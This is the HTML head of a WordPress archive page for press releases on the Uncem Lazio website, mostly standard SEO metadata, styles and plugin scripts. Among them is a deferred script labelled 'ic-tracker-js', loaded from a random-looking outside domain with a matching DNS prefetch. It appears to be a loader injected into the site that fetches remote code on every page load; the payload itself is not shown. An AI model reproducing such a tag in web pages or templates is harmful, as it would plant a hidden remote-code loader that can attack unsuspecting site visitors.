

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/category/comunicati-stampa/page/2/
body_size: 13763
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comunicati Stampa Archivi - Pagina 2 di 20 - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/category/comunicati-stampa/page/2/" />
	<link rel="prev" href="https://uncemlazio.it/category/comunicati-stampa/" />
	<link rel="next" href="https://uncemlazio.it/category/comunicati-stampa/page/3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comunicati Stampa Archivi - Pagina 2 di 20 - Uncem Lazio" />
	<meta property="og:url" content="https://uncemlazio.it/category/comunicati-stampa/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://uncemlazio.it/category/comunicati-stampa/","url":"https://uncemlazio.it/category/comunicati-stampa/page/2/","name":"Comunicati Stampa Archivi - Pagina 2 di 20 - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/category/comunicati-stampa/page/2/#primaryimage"},"image":{"@id":"https://uncemlazio.it/category/comunicati-stampa/page/2/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-09.33.05-e1756627018450.jpeg","breadcrumb":{"@id":"https://uncemlazio.it/category/comunicati-stampa/page/2/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/category/comunicati-stampa/page/2/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-09.33.05-e1756627018450.jpeg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-31-at-09.33.05-e1756627018450.jpeg","width":1176,"height":915,"caption":"L'intervento del presidente di Uncem, Marco Bussone"},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/category/comunicati-stampa/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Comunicati Stampa"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Comunicati Stampa Feed della categoria" href="https://uncemlazio.it/category/comunicati-stampa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768965149" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
